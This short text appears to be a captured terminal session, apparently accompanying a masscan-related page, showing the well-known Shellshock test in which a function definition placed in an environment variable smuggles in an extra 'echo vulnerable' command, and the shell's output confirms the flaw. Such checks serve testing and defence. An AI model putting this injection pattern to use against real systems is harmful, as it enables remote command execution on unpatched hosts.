 masscan — sh — 35×9

sh-3.2$ env x='() { :;}; echo vulnerable' sh -c "echo this is a test"
vulnerable
this is a test
sh-3.2$